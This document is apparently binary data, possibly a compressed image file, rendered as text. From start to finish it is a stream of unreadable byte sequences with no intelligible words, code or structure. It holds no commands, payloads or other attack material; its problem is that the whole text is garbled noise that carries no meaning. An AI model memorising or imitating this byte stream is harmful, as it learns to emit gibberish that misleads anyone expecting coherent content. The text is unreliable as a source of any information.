A(��Z�7��R����/�㯬�F�~��g=�zRe�����k�����^��//4:8;y��[���W���� M�e�yz\�Z��'k6,��$������vF���3+��e`�ic�A��#�:�w��������צ��8�$��4�M�EЈ,e��Ѷ\��7I=�����z�4�8Ύ J�x�Q���	��d�*��~�ϯ����MTЬ���b�>�hĢ�������p�w���<ɶ��w��{O���z/�|;�8}�-���D��D��,b���vV��XgW����Җ4� �#���������0�O�d��i�-@�OKm�y,G�t|r��m��_g?%�'ҧ��W���6mڮ��ٞ_꼟��S���i���h$����~{�r�~��{��芣��.�r��}��9(s6f��m��7CN���s�����}��?\���׏u{|>�+A,�J$KQ�63+#2���ú8�3��ҖCf�Ha���sީd�ł��Ġ^*��-�׹Nnn�ל���x~�����~y>y���˛�Ŋ=n��,���yOce��3)	0H"	R�+���$��hy~��ջ����������|�V��
��zxt�*��Yk�_ⵎ��ջx���Ծg�����ߐ�W7���ͨ��'o��I!$����ISc:=3+�2����:8̭+2�1��d��A�!���W�\�-Хo@�U"�R�L��e�4�Q{[jY#2�fR	 �T�k��e�Z����-���>��B3��;�t��^�6j�-�ss>u�|�o-^�ƞ�~��0�h[+�WҾk�_�R��N�����J"@�5�A��څ�ѝXfW�q�\f+2�i`r&E�I~IlCC� `E@A�R���T��U��E�2�VF!��#A)VYk�ڢ��&���ɛ�]�!/�����8�l�6I�xq՚غ����9�������#��Um[�}����������;��+�,2J�BHu�A�K+S::3+���:�ή3+����[4�9C$�H�$�]�a$��%	  (B�$"���"��!a0L�H(�Z�%LA�4�IrW�G?/S������Yײ�W���i���h�r���g���s�xo��?G�ڬ�|�,��mͩ�������2߼��<����(d4$�B� �%��etgV�`�:Y��:0̭�쭚L�d3RH�%]I"�$�H@e	 � 
���L�d�D�h�C�ߍ�'eH�N�kl�nMg>�_��y=|�iU���e�����|����� �?;�窷�8��чw>·c��ƾ���~�����촫XH�AB�:���:����up��ί��̯+sZI) �$��IؒH@EI"I D�H� ʀ"��$`�� H��[-��_��J#���دN:���+�K�W65����n6aN�t�G�ʱ��yߝ�G���X���#��nkE���{R�Ϣ������u-���P�:�`lgVFtzv3+�ò�3+�Y_"��H2�$Ԓ#2]@B�%I"@A$��Ha$"�P ��(+��	T����㥶Qo�ꥮ��ۂ���ӧ,l�-6��Ph��S�js��e��N��;�/�~^��|>����k�ӝƳGG�����ƾ�V]V;+Ch�5!�X��EՐؖS:�X0ήV�eiYղbi �d�I!�I%ܐIRH�RAAF d��Y �钩 ��	(�}�E{9ut��vY6�L/Dkq%�e϶���Z�Ԛ��-ZϛzǕ�_Y�I�K:����r��of�Q�� ��}�^�ͬ�U�0Md�u���ek�q�X,gW��썃2���)�MI!�BؒPIPHA!!	$��"��
ʨɘ��H$K:x:��5&-�L����Kxh0QԤ=k)��3���Y*�`f��K<ח����x�͚s����u�ǒ�����g��?��y�tmFdkY$������8̬;��U��]��fF�$IY$_�.Đ��J@B	$I$0�@)�j� )�$�2$ ����B�f2[T���b��Q���g�N{v%SR�*��)y�\S�o�oS����{� �%�#</�<�}p�C#u��MF"k%��fF��wGы�,z�fS��썓�^+JJ�h$�&�^�A%	 $�$�����HI+(R� `��
	5e��Tq�^���uQuUi�m-�1K)
űs�UR$�[+rCk�tC6X�ֿ��G�J:X���E:f�ޯɹ�q���y�	c�:�26��dfF,zܱ�qڶ-z���aʴ3V�cV��T�E0�H�L�v���)ca� ��	�2d�Y$�BC"H\��5��Z�-�4݂����P
e�UWsՒ�])�͂�c$�5-�b����cq*z���s�AE���)��ur�-]�S�}?���]^'g��ȧQ�:�z�Q���-z��z�,j�mj�-z\��KMm����b�Y�%p�|��y$����,0�I +
��eQ$��� ����9�E��Qݬ�� :A+Q^N���x�&���!���V 1�#*Sx��Vt5ʕs6lo�vy}h�]Eۉ��q�?M�����["�F*u��lv�����k-j���bǥ�Z�-jZ.jYnjZ-��Ȑ�$>hA���I*H	$ "�0B��YaA
$�H)$��\�q�J�kdή4hjH��:�:^�I��7L��Y��&PdJ�eՓb�y�eKL��4s�^�N��6��y~��{�^�o#26�E:�\�kjr�����F�j���%�S��kR��CE�.�B�T>}$��JH�JB	$� )XUd��K$� �݇�����k����d��[��Sx��Ť"#T�cTڎT��S �2E��fi�����s�~7m��co�ϯyM[���X��,z�y�F	��N�JK-5������5D��k-jX��K�,ZԱi���l�&I��A!$�P�H	  R!A�=dD������ƪ/�2�}0	b��i���j�^�$�*,zޜ� �ʵ�P��q������{�_G�/k���a,�����.���[
�0J2d�,%e����(R�Y-5-5��Y-5�T.��T<�i���h,0���C(P+	T
�!� �I�Fא�r.�q���2��N��&R;W^�5
5
���=/V��2�!QR8�"���<ގ|��szy�]���z�y��xOw���:9��yldja%�	�`�%�5aB�PӔ�a����V��a���`�ʡ��<޴�c
X�DU�]E��FR������6`�Ӧ9��,&�t���b-�K*��1i�SVj"�۲CF��&M�����z^>�A����}o]��W_���O\}o�z�{��$� ��,%e�Pܹ��P��沖�a��J�8@<�����P8U�  `�����"��
!�U����f�Y��uM�)���j��6P.��N��d+ddP�*���Y�a�W�W���_��w�9t��gG��e�]��2ʸ=�����˾��5�MBA�$$��"�@��.IYNP�ŃE��e<@�J�`�JaP3��������cCEu2���X�� 0��N�.��  �����i(-��}J꾁+e�)BJ�� "�U����⹹~��}.w�:�n�f�t�6u+K��>���>�S�H�%H$DI�����Dx��(F (
�Wa�=` ��a�� �WXUeYaCX@!	 �BC!ط��,�5E4E�ɥk�é���/�,��XE�E���� 8Չ=��8��� g��8��:�k�n*��B�[��/E�/e���5� �$  �
�$��CX�B<@8ANC A�P���J@B 0
�Ua���ʠ @!!P��6t�o�J�E�F�����Z��,Ⱥj*\\36�hsRȄd+D&2����y_������ %ν���/?����/j�Y(�q�ִo�늶�Id�X@� ��@A��!Y"�P*d�I\����������"X���X@a a2I]y����a�4g�FT�
a�U]��j�j�D�,�2�ƹX�5�l������[�7�|�u��9������y��}���W=orT�bc�fߓ��.�B ��$� CT`�,�-� @
�
J�ŋ�s�	 $��	$ �Ue,H@�P
�
"�`C�t�z�5[ߝth������V��U�\�a�jH � ��-oRgϪ���x�k�;y=׷��������y�I���ۇk��[ܸ�Y�5�<�4Smˉ)CXP6<`�3\��1���$�C�;���賄��N�J��؎,탎�H�f�����IBIP
�K2�$�b	%�H��������m�U}]��]�B����p��i�Z���Z^$�V�O����í�7��<O��^�<Wo�����mű��G�vr���^�RX\��ƻ]-���<���1d�,�22hDBŭj�@��@K�,��L!��$���2  
�*�«	@  �I	$I$1A�;t�G��F���nK�榻k����k�ڥ�Yf��XKbF���uܒb��f�=�-�ߥ�<M������ۋt��Ʊ_X~OO��-�BW���s��pzX�Q��f����f&����l���T԰(� H�i��0hI(I B*I I*+,e]eUe�02�h) ��Gg>��=8�`��=:��5Y�WBb�tQ-J�6$�����U�\%4�Sc��v�tuk�/��K����=ؖX��7�վ[�[������[qh��]E�i��cRj�L��PK�˥&���-TʩNF�C�������U���UV��b�`�!������~~^�w��>7���XG��:�[y����=5(�F�Ev�6��`̌1������
���s>��{/7��z\��?^���xvV�F�}=���ѓ�8t0�=k�j�l���{QeXT+T�V5,5D��j�W,�WP�B�1!�4!   �� � ������J� ����(�?/F���~oGԷp�C�O/��^�<;�(�GnUuSu�%�@�Ge`�l˕[+�MQ�y����vx��>�����2���y���֮q�^�����Ώ8�]E�_fs� ZihZB\�)a�U���-b�-<��H��H A$�� e�$@B�"��������I�W��Y��Ͼo�}��m鼯��y����o��w=�o�R���iY�$ e!g��*nZ	a ��)��tG�ܫ˧SN][XD�t]s�̷reXӎb˕E�cߙ���.���`�lv���P�D��Q�����7$��IH @(�TVX*�)�?��u��4�T:��џW6{����]S�{o�{��el;�2ʴ�L�UmSU�&l�)��KYd�Y`�\�vٮy��=�|^ߛ���:��n��+W�hqG<k����Ӈ7�GkY5镊l�R�IV=V�aWr�ǉX��ƽ[ӆz���-���$קV�` �I A �UFIB����������z��]��ܹFuu���z���-�%��i���9ڽ�K�r�QIR��i�:B �Uk�&xh��� �ݾu�ͼʫE�����<��wsz����Mc������֥����D�G����=�qk,{u�em�'0uM������mR[+ր4��o7Y���k�:E� ���@�討�-n�UQ~yw�ǳ�=7f�-X�Ů�[�M�5f��>yJ������=z/U�Ζ��[����P��RVEI�
Y
��ys�l���0MX�8즢�������`�����z� �^����3�:ͭ5��1�h�l���2�Wa��9�f{��mJ�|�<U]ز���
 �B �$U�R!C$����v$��Ӗ^��{:s�ʬ��!Fm��M�:cɧ'�q���ܽIs�W��p��B��s{p�vʹM)ee���aX��]e�Ι�j��lu��S֕�ً:�z�/�zt�o���N���#�:�KKUP�RYY{c&ٕ�;&��Vek��9֚��sJ�p�����:��������@C �Ut���TKZr��.�y6t�e�f�"�홻i��ןX���ᦿS�~?}�sչ�����9�%�_����т��Qh1�8$��eѕ<XT�.B��
W�VU��;�<޽vV��N}�6h��BΉ�q}r������WK�N3�,Q#=i�0z�֚�jJ%������>��@(�
�U*������:KV]Yeݷޜ첻5,�X�s�iL�9�Ӝ6{s���z<W��o���hN����r}6�חB�}��J���cb�uK�Ė*�bf�ZFgc�V!�U�hg~Nu����r�б�h��� �4J��+���сD�����ƙCE���d�NE\�_M�1֜�?Q�h��� 02�B�U�a�UGE�.���6��ӝ��j9U�~,�Y���ӧ1nu�N���{�y���\����~��u�ߛ��T�5��}�q����p'F�,�Pw+)��	6H�@U������r���C�\t�uk�7�4\���5�U���v&Ñ��\+0�B�
����eR�Eԙ�ܞ��2j��� �P�U

`C �U�YeTt�kt��j�.ݸv��u����]�cے9XzX8t]y�:��Պz��wh��q���L��3�^�g����V.�Yם^�L���*��ӼzW�oKKX�;�R�T�Li���z�}b�Y��Q�e:jw�n��[J��U�"[@Z�f��q��VƦE��Y�5eJ��P��ڐ�����+���@�
�P�!U�HUVYR�+���sF�����u�٨�G&�������v��c}�f����yy���kǑ�������|��Q��^��l������:���εY��֊��cUMy��E��k�1�i��R��� w�s��e��7��1���
nY�[4�еQK������W]Cְ�@I !Uī��w"سs�B(+*�@�� �
�2�����@F�vV�e՗-[p����j�G ���L\��?�������ίY�=x뒍�u�q�����5�=�'��.w|�����>��<��Zϕ��x��so���q�]/A��ֆ�����MU׳]�x��h,Z�x�����`!T�V��$��XH!��C(��f���w�LY^�4��Hd,!T2�J�FUEe�AYV�+����v��tŗSn��[Ъ�S'?��笙5����trk���d��F�1���[�L��ט���rם�	�/�z<⻫��M��\��>]8�o�6�٬�Y��u�Js�gG��Km�WNl,5��-o^�8=�E����!�D@�� � ��Y����$�/��*� �H�����,T��3����ԙo�ɣ"����{��Uf�k�ѪԬxz1y�t����]|�ǳu����J�,�d�\~/�x�]3���X���Onyrjɝg��q��:y����Ӎrסγ]����r����_̾���J9G]|Τ�&J5��;Jt��R���P�X!�Hf���h��Й�6�ft�WŲ�UӰ�_��f�Ol��t�ө^���$��|{���x�n�ue�q�9�Ue+{�s�]��������u�mg]�[�e�YaR��Co+>�����W�9qmÝ��y�PDԒ@b���?.����� ��,��:�&MX�i��m+�Z�e�q9�g�~{z$��o���7N=���U8�b��+/��΋�k4�]y�W5UZi�3�u⥝�yT�j�5�K'=���ꝍ��ϡ�~�u��+3M)%hv/l��]!7;�?�s56�ͫYә$����D�G�����Ó2{��~`�^7����׉���;���mS4͇~,�Tkx���}��÷7��j�@�K2�j���}�����{o'���AE�����d�Jj���j�����痉:<��;���+�i�c��߮Uv)7Vf���9��ǊOW���p��z�q_�ן�}�+}'NO)���μ=������1~S������}���^w��z����[j<�hz���<�\5��8���U���Պ\�Ӟ�u�0m\Y�<�����]�';��t���l�혷]x�r,�M0���\���^��1a݃3�eXؒf����y��x~=>�踝�o�eӖ�y4��Jkd��Q[��u����{�O7=�����W����l�y�Z���z8��\�#��z:�|oG��s��=#-V�(bA&�Y
Ł3g�y�L��k�Ke�4Jez���?.w�7�Z7��~p��3�k:�Q�:�g���)F�HՓe�$�k��x� e�}�_ǽ��'����3`�E���~��)����1�5o_>�I,�B�e-q�O��w����eӖ��ӗ�JT��R����_�� �3���3�������f��]S��5�?���}2i���fm���E��sy%�AC$!��J2B@R@Ē^S�G:t$�>�|G����Q�'�E�w-S}ì��-C)��C)BZ��mAD���=��� .}W�_�26: ��u>��f.~�隻+��I%��%VTל�ޯ�q�ߴWg��^MX�&]91ҥe��Y�Ы���&>�6�G��~�/�W7��ux�y�M�4/��w�=��Ϛ�����Yn�|������4>����!�S		��!������������ʪ�o=Bk)��D",�EzM�Z����$�jQbv_]��/�M�>��@@-��C�Fn�X7a��ؘ�$��d��n�|����8߼�=�J�j��L�3s�Z2�*:��^���+��wѯ��7��G��._��U����|�lΙZcַ͛�Ҟ���=wO=�H$"SA	 F��"A"Q"Hd��|��>=�ᖆ�Y}T��@Pg��Sm ӟ|���h�e�&[2�W�'��u��g�p��J��"_�F�˫F,[1�ue�$X���M�K�[w7�`��5�d�˗Fn}YUQ�Ee+�ղ��0��s���}��V��X�(9���(��K7���5�8�n�>O��w�^�~v�(�U�� S0X�I��"���vQ��kI��� �����ۋ���5r��TRemY+�{���_�z�ty��B�!�ћN�ǳ�,z�c�JF7��Zsߝ�	��z\O���5�c��f��{E!U)AZUhʴ�g{J4����2��Z�K���xty{8�t��ڴu]}�3i�_605!� ������$3)��$��;�ǁ�����J��ד����~��g:�t�i�i�EI�h۩�7�8s����➧��{��A��4!RH	���;pkXr�ώ�3�$�[���f_��/�g٬_W�>=x��5э������FOG�۳y�&+5(�Z��\͞\�G��\����Y��kb��	$�2P2X"�	$����D���C�Up9������V��?�._<���/��}ie�v��~u?��������q:��mcIT�%E"�"$��綛�[�3�G>��3D��-�fk�_L�������&��鞛j��YiQ���,D�������5����5rv�fW���띺�s�1�4��`h�
��� �F,B"%I!�! R�VQC*�2lU@�Z��H�P�U�(B  P  �%�=Lz��X���]�""�:��Ӟ_�}�_^�ޑ=<jɣ7>�Ueyҩ��b�,��vpmFj$MfU)%�(��7�_Z���4�H�D0�VS	�!�!���H��(���׈�)�Y!��u\*QC���P� T"	b2�m�ǯ�J/��T�,� WJ�>�����)��]���Nm���3�V]@��E����Y�P���M���A��s��r_&����9�/��TRנ����)%Ʀ,��T-(U�duP4�TK%���@"�$ A�� � � �,)B Jn����o-V�Ϫ�"2�ј�?J���qz곿*��F5R2ʪ먪�d"Xuf�tDzֻ#0<��N�[�)�\��(L5X$�Be{	�h� (�[�e�k��M5�c����@A���$�X$  �@#ԱJAJ�	d +U5Cۖ�|�rޙ鶮] ��
�Չ�Fi|O��^��j~�֋�ͬ2������B��6�DD��7*p�3�W|���R��#BB	$�J�r��V*ŭK��Ѕنs@Ƌ��˥��XX"��T`�`�yX
A�+Q�(´�Ŭ��5o�l֌���譓�A��T���?S�=6/v�Zw��ʩ�+.��V�T�f��L�?1x7���2�Җ0�V&�I��H, -4�
��)��3�W�Ee�J�V�LFP��+�Y"�b"�C��L�P���@R��T",��X���{�f�>�Ul���&� Z��Bc��c�yK�����քQ��L�u��lsSY{QT?>s��GC|Uݡc�W�d2�4U�
�bԉr҅�Ue�Eu���*B�X0X�����^s�JR�R�ŀ A�����KUjK�g]	-�4��g����z�ɢ�EϩP�����R(�.�-�|�S\���7C��X�w/Z�+�u��u��rR���-��z�w��*sEحMeL�$!��V��k��)������j�@��@�%H`zI2���j�K~� �@�X�H $��U@*I$�b�H��F� �.�q��o��_��c�	��˫�U����������/������-<�E��������kbP��Rݽ9r��[7���:�|��ʅ��E�U�U��, �UQ�+���R��ؕ�b��D!X�!L��5gQ��$��W��tV+ D(Ha$��	B J�(AH� D� 
�tr�N��^�u"5t��`@	 P� !�=/+ʫ/L���,�������@� Ń a� ��*)�Z���I"}��dH!���X`��$ I$0@��+#�(D�S*���,$���Tfي�%3PH�+," ������K])� � �� P)�R�$���0�J0
1YL!�� 2     !1"02@P#43A`$B%CD��  48&Y�U��
��fc��u<b���G[Ƽ�Es6�&��|�1��2�:�.�8���c�3�b���Q(�xבɮg$� ���X���gi���0갿���K���~�b���p(�בɮg$�l���1�ގ'ևH��;�d�*���c�K�_I��LR�eYG\Ǹ�Us��*�/�z�l�EՔg]�kю	���pf��)�Įe��}�N}O���1��=�2�����Wؿ�d�N�Wt��J�̫�^.g��Fr+��1�8~C�d�+�BǴ�E����x�?PJ����q��)'� ���O�^�ї%�R�>�U�E[��7bfx�v�Y�e�a�28�M|��0���TXYҲq��u��������Imu
]V��x�kk�R�J�x��)Y�v.lnR�lY3m��rb����l�>�D�4k����ҽ%�˺�l��~9;ٗJ���l���7֧'��U�������U����+ʅ��,hH��BǮ�3>8�X�::ʲP�kŉ������_�.�ȿ/n��FF-��?UԱ����ok;]L�b�]�j�xز�[���J��t��>�[�-��s~�`�2mT���gv3��GQX�69e�ON� '�!~>^�pW�<,���6C�ʮXW��+��WP��V6l�gNDl^���t�O�]�\���W�-���aI9ƨ�f;��h�'�G����V2���=^��wB�l��w����C�glR䲱�Ѝ�����/���W(�v�z�,#lfo���{���,�Un��P��2�U{�l��
�[����[!���8OőWQ�tY����3��"�q�cl}̌8ܲzl�p˺�_Yh�Y����O�D���2vJ�]R�X8*��\WR��g���.�iv�ڟ�E����l�]?���T�.��_�i���1��_�~��ǟ��l�����t~��0��pm�΅�Od��_�]���]>���~��>��vS�
W�Գ�/������گ�!}�͛�V_�**2��MĲ��ey�VF��+H�c���L՟ՓZ���q���-}3;ƆN<n����,���g��|un�]UH��}�8D��ތ���R������!*/�v�گ�!?�ٲYU@�6���:��Fn~�݌oB�+���H��OG�b�_�gH�YV[_�gY��ͪj�s#.��������l-����5rRSYXp�9X3�ѝe7T��n���-ȅK3�����qe�<z0���r�[��Y�_���~͝W:TB����|I[(�M��M�G#f͑d��ogC�UOx�ՕO���n靌�*�ɟOȦ�dr�#|2�,W+�6)�������K�M���D�ZC�P.��m�\%��N�F<i���u�tO[#�Y�����u��Y��"�Oӳ����G#��5�_M�F��+�����x7R�Hu^��.��,iUj��6�;�ʗ��,�x�J(�H�q�wM��ތK�Z��ۈ���_F)��R$�9�,���E�>���Av���]�ϑ��W�)ri�xr��R�Y"Kde��oZ�a���r3��:fG*�y.���.\�'M�N�5��۪�yc�;*(�u�F�˾��_�
V_P��E����+�}�g�?�����j�������R�'�^����>���ٽ��D$bdK+.��}�&�|�ut*���i�N-l����YwO�.tn����p�d��@�r�חme}^Q!� ��Z�ժE�f�Vɓ�V:����*�NTq���FL>��h� r>ݗ�g�\�1ؽHKM��Ӎ,�Q��Y~
pȫ��"+O�lޘ���ҹ�V|�C�E�˄�-��vu,Nk5�*�V#'7F�Kq'��J�#4�"�8X]�	�[UMN"��V�c�r�xR�3�Dr2%|�-r�b�e���v_1�MW̗��og#yN�X�X�������]�K�Oc=�q:G��\'��e2ēq�-����u'���u\�E�)�Ε�Yv��ȯ.
I�)�ǃl��BŮ'ĳ"����r��&�%��Gس�� �Gۺ�l�K���v��zc��R��E��1�N<e�$�?U�{1|,���~-�0��g�kkV,�'K�͕*6�c�21!j�钁�)u�+`C���g��C���1-�L����&�z�-x�>>T=�=��#��|�~�����:~��*�!#F]^%�p�H�ҽ߼���f3P����8K���{���b�����D�z�fF�.�)��B���Y�uc���BR*���c���Iƈ�f���v�س�� vO�|�d[��dݒoKƖ?�"B]䎥��h��x�z=�K�Ƚ_WM�&]~�����QR2�ll/Ų�Nu���R3!|fo��K�����څ�R#���/̅K/�J�MR�X�������a���g��.��d�9aY���gT�ɫ���5��/Q=vb~���\���3+���5��ki��WJL�ʜ/����dJ���\��[?sX�%�Z-�ЉwU���+>4�h�}�i�O���~k?Udn�h�ղK�x��ǜ���lʇ�VM;\Jl��ɯòH^����ȘK�zt�a?N/��2�3/鰙wL�I����!�3đ������.E8�]��?����;�կ��P�'M����/>�����m���f�FZ�,�p��Wѭ���нG�,?���a?N/��>ܒL"K>�~��<�&J�,M�C�g�2#��C��BD.�,��>���f[��K�Խ8ɘ���軧�~�g�r�9��JE��q�4���=�m|l�<e����s�:r����d�8����+#��]e�^R%�t�)?"��G2ؐ꓉OT��eFb�~U�L����?-���q���N8m��|����[h���^�ȓ2:�*�}bUfC �)��|)�����|7!��r0�/�GӋ�f�8����|�	b]�Q�?+!l�Sԥ��أ5.�]�_������~���:]|������5h��Bܧ�d6u
��_M��>5�ӷљ�F������`,%Fk���Y/��?�d}8߃��qLuE�ă'Ӫ�>�S'�I�.�|Ic���FN����SBiܯ��lg�9~�����v��-&q,���J}6�Jx��?�j�c4�<+e[��̂V�l��������M���f�Ldd{b�+~v�	��,�l���"}�&����K����Q�<w���Q{i�?ܯ��lg�O��thk�%�J>��D�R,��.��G(����?�s����p+�Y/��q�,��鈌���ju��(�i�l���TY,h2}>��Ʒ]\{����_G�c��n�}].:Ǌ�d�T�ٱw��q'��q�R��r����Þ4��'�L�6s���q�|���u
Hu��Y��긐�M�"k�9UL�q�������������7��.��B%5��N.��/#d�it���)�O}O.4U�bϔ?OO�FGӋ�7LX�`ǃK�A��%��t�!��`/��.��+#���C�;!���C�cL�R�bʭ�,Y��r2� �W���uu�6tY��D�ײ�uA}7�Ql�����2l��/�~<+�\,�5C+!��_�D�����(�N/��hѣG��C�,x�d� �t�2]%��\��l��vudz�md?P]�"C�!�(���,�3ċ9#}�̿�S�|�ٙ�����s����'���2l��+��}y�����O'ǿ^���g��##���N�hѣF�':b<h1�A���d�TY.�K���]Yu�;6�=o&?P�C�l�Y�G��r-�7d��|�ٖ.Qɫ������w�O��Ϊp�?���X���6I�e�ћ�)d�[;i�Yt�"D�8������Z4hѯ.�4h�:�%�K,�Y.�]-�dzm�������Lc�֪㓇6���3�̼n#�-׃�N�	�ĭ�;%"R'3�f��ls�����܁�j_�[�r>�_�hѣF�4hѣF��8�ք�k��(��6=��d�|�Q-�R��ex�#�6JD�Yf���K��Xt~�U0�]5S˓�o���� ���z4hѣCF�4h_5�������ʾ����ml�q5�Ȕ�XYv��i�'��1DG�"~����]���F�k�3"�ċ���2��6C�d�J�v�NDq�-J������/�/x{t������cvL�2$~���ҹ1ډ�J�#��,r4�8��{3!�O�+K��~���������1�ѡ�}=An�N�O����኱V(�'�lw.�U���=��?z�%�u˔r>�Aƴh�(���6&3�*��DА��̟���ԗ���}=�H���|�/�q}����b��giXcE4%ݓD����S���>��
�{�Y�½|8���1su��X�Dp��S4����&~ٳ��8(��r4k��GQ_�zԤ2^����x�0vx�h_��R� ����Cb��F4>��d�ѯ;&�����w���֝~������U�����rލ�ބ�H���y-rR�Śב��twa�SZ��ߣ^�^�)gM��DH�U��be�ݢQ5ݱ��OU/Q�c��c�6�ɝB�J�������c�։hƟ:a� �"^�g�$���f�4hpC��,�oV����8����#�Y���BC|R�lߓ]��5��FV72�����O��G��à]��/q"+K|ߓf����?.�#�f^#6�M�Q%�-A�N���H�*e�r�<���� ��Ԑ��s^m�6o���ϡ�7ŏO�U�W��щ�p)ȎWBu��E�/#�8����$J$c�|��7����U�o�
��_��k��h�}1dG��S��� �P�"��{��Da�OD�%�)}'>n������J��~Dr���뎒��oϣF�4>��7�߷QÎn7L��ȇ����̯ħ���e� D9H� ]�lߕ�^v���7��fuK�Y�_K���g�pe�f� �Q_��ٳf͛��'������Ǫ^.?L�_i�m2�W�-[��ٳf���.�6lپ�yQ�JB^\�������n]�M&�/��9E(�Ccf͛��Z!#f���봍yv_�_O������C5��o�??�_�����4��J��ߕy5��X�gӈ��K�ٕ�������;�-5��$�E��oC�k}�=Mh�=N��˾͍�d�Ì��� �G�#�����پ�6o�8��[d��fE�we�p�5N0����7�D��R�6l��6M�8�� �K�=��J����ٿ�B<��KC���'��T)H�e�=_m��L~�666M�� 2�n;*{�����t� �ٳf���*�I{I�����i��a!�ѳ�\�����������_F"5�_���V���6l�}���BL���،�-z�Qv^������7��v�1����8��"^�+?���}+�}�7�f�l��b�,��z1Ј��%���Q��+~���&[g;�^����T�������b������cz�tk�^����?v�^�l�i��~�.y"�X���^"���ٳ}��a�Q���j3��?�?X���#f���͍��ć�Y�%邽"T��g\|o���o�͛7���{�'G�6'�p��*}��v{k�6�6��I�{K�C$eˍX�Q�e�g�/IcK�{�f�� ^���(�օ�&o���������}���U_Eܙ3�]��~�"/#?Q/��3�����O�^��F�U�#�� �l�q������ o�k׾��lش�#�5����^�� ��~�"/#:�� ��3��o��×/E-�hq��k�i�-�~�&��ϳ�l��/R}�fX��/�q%�Yy�+�1NY����ٳf� E�^��llc�4MN�9��\�G�cF�wz]�ٍlK���:�G����a�*ȋ�ˡ�W�߅z�͛6o�X�rG&o���Js�x�+g6F����?g�l���Z�%�ݓg_�ľ�sɯᶦD��������� 	q��]��?z��l��O��$1���86|(���˦��e�z�\�� �)dH�Ƚ��ǨP�W�O��6rF�MƦ�r�6������qٯ<����,z�#�!�O�T2���߬|&;�>����hhh{G�$'��Lߟf�C.�B=C%��'��)u�̹�6�@���j����u������SCCCF�8��ܧ#�t���l�ɓH����ҕP�g]\l�/�V�edE��>��:_�� �8�ݘ��ѡ��>$ݚ�^���s�;$G��o��c�?��~&De��;��(el����p��_z� 	G��v?+�G>Z���v����uL�
�ݶUJ�ƹ�)��gָJ���q�U���ٳ��ҵ�ُ��??/M�i��K--���?���l�x���u;�8�"�6��T@^F/��Å������?@�1����Lֆ�3G]���:5ǭr� �_�)��@^Z�T��O���4�3F�,�����	�
�S�5��}���1�:�~8Cק����ڨ�)�Vt:|,xny4�������(��x�<x(�����#�G�xG���Q�z~� �Ԇ1���GY�īr�:]Nz!u��p!
����/+g��W`�r9�G#��ٳf�G#f͛6lٳf� ��Ƚ��?F�Eի#�G�c�߉t�=�*/ZȤ���ѥ�b_b���r9��96lٳf͛6l�m���� LeO���9�EVA:��b㪕�'W)�@^h�>FN\\m##��f͛6l�lٳf� �����C�1��5����:t\�%��� !yj�<��D���g#f͛97�'����*��v~F?�h�Z��(l�C��|!y(�|�����پ�6lٳf͛��f��
���!OY�ؽ{1���uJ����Q��a���!ɏ��4ˢE�R�}�lٳf͛6lٿ�S�FH���7��eS��?���E�q��:�5ul���ď)�O�O���i]�l�m�6lٳf���� [q�>.�����+�[[ٴb_�K��c��DB�t��y��)�������]��	za˞)"�'�
�<v1����w(�/��"�t�� ѳf͍�>ϲ��6o�o�͛6o�{1��{uIh�3�H��6�^7���1��9xsҔk\,�y0ޯ�r9�"��'��Bf͛��g#����f͛��S�8H�Y�3:�ed����GHc�6Hş���".���3���r-~�{�LLٳf�v��߸�lX��9�#�G��d�L���g`ˎ`�#�v?�d�C�Í�2"��}jG#���Y!��N:�f��ݛ��`F"^i�ɘ�\�u�?#���n!�K���ť�vG��R6ll��E��hq�/����ֻ(o�j~�~yc$���\r��8y���lٳf�V(�'�9zC��vG�	�.�k��߈���h�ة�J=��x����FB��f͛$>������:��3}�g�l�r١@ב�K��ʬ]ؾ�/Og�ߥˍ��R��Y�����TxG��q]�o��8��
	��["�͛9�B$1���2"�ʦ�
uڦ�7����B�!Gb��f��v���b�����I>����m�mF2#	�����8N&�v�l�f��l�ԳiR��c]�r!��ٌ�6u<ja>K'�p�g#f���9EQ�&�|���:����z'V����<~�X�B�Q��cg#���r��$�/[W�\�>������ٌl��e��f���pU]�J2��&+F͛6l�8�[1�����:<���ʸ�d~��6&l�r9�F͛644oG3��#���9d�9|R{�k�������� ����ɲ�=c.�)�ul�pu؈ؙ�!N8������������zç�"��� \����f�3���o��(���V��9���/��������B����%�_2��[=�eD���F>M�U����9-�=�g����"ϣ�qf3f�F��ٳc���r6r7١���3��r9C� %�ү��"�e�Rݭ�='f�"�S��z�����z�cڹq�gS��n��F���>�7��9#e�J8��@]�!L�)
g#c6oɳ�����ٍv��r69_�'��/������E?U��r�#(q���O���?
I�9q��h�'[bL��k䱳fѣ��m�?lx�(�$k��B����پ�;�hhcf͒g� �/��o�c+�]�y�x�'ʑI_Yt4a|59&Y_��++�6%�� �"�"O�V����(��h��Y�rڥ� b�#f��F���7���ߑ�c��&G���z��1��.˼����{)�+e��ı!���d�����\�6J��r���h���
���e�dę�z1���i.�}�;m�fCҭ� B���lٳf����7�d���'�'7�_%��W��d����o�M!�:�^j���-�%Fԫpud!�ӎ�f���UzR�V�Wk��q�G�Hm7�d��l�[��y'�f���#��3ccd�1�O�1�+��,U��	-�����ʏ��0�6(M�����R5e.7���b7qSewK|�����Zٯ���S'"^�+� ��wfO��D{>�9��6lߛcc��9���gS���ݒ*��-�T��c�f.��>*��ER%t)�Q<=�Y�֏�ƷB��͛6l���6I�{2?��ƚ=��%lQ�˶�l�r6l�m�7�g!�s���e��GZ�fH�^VL��L�HIq1��� �u>��|�x]EHRRM�H�mM�(�q�ŧٍ��6l�s9�Ytg���G�y{K׾�#ct��}�l��9�������C��X�^FL�����.��\'����VN��b��n#�̯*;6kd�L�$�8�q�74x�#�#�<c�g3��#��1Vh���<xl�:]�o���}���96l��9|�W��:+��ڱ�+��$?q�0�[���c� ��CD�J�l�'�<^��F��1Xk�:�JO��qɈ�I!�	�qc!c�UEvdވ�ﲚT�3#��f�F͛6l�l������ -����2Eb��$?v3�}2[-�b����(��m;/�+ȿ�거�Z����u2Jp5G�o}ו�L�]ΪT�_�7�f�N͛7�(� -��1��V2Eb��$Kݒ:_�I����D�N�l���Gu���	.��H��"�F�џH�dg�13f͍�ݒ���^k(}��N$_�ڱ�*��d����W� )"D��h�I���K [�
